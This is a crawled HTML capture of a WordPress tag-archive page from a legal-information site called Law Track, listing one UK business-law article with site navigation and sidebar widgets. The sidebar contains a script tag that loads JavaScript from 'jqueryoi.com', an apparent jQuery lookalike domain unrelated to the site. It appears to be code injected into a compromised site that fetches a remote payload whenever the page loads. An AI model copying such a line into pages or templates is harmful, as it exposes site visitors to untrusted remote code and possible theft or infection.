

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/uk-rtm
body_size: 5926
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>UK RTM &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; UK RTM Tag Feed" href="https://lawtrack.com/tag/uk-rtm/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-uk-rtm tag-349 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">UK RTM</h1></header><article id="post-776" class="post-776 post type-post status-publish format-standard has-post-thumbnail hentry category-business-law tag-rights-in-the-uk-to-manage-the-business tag-uk-rtm"> <a class="post-thumbnail" href="https://lawtrack.com/your-rights-in-the-uk-to-manage-the-business.html" aria-hidden="true" tabindex="-1"> <img width="424" height="283" src="https://lawtrack.com/wp-content/uploads/2013/12/UK_RTM.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Your rights in the UK to manage the business &#8211; what should expect a director to do?" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2013/12/UK_RTM.jpg 424w, https://lawtrack.com/wp-content/uploads/2013/12/UK_RTM-300x200.jpg 300w, https://lawtrack.com/wp-content/uploads/2013/12/UK_RTM-262x175.jpg 262w" sizes="(max-width: 424px) 100vw, 424px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/business-law" rel="category tag">Business law</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/your-rights-in-the-uk-to-manage-the-business.html" rel="bookmark">Your rights in the UK to manage the business &#8211; what should expect a director to do?</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"349","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>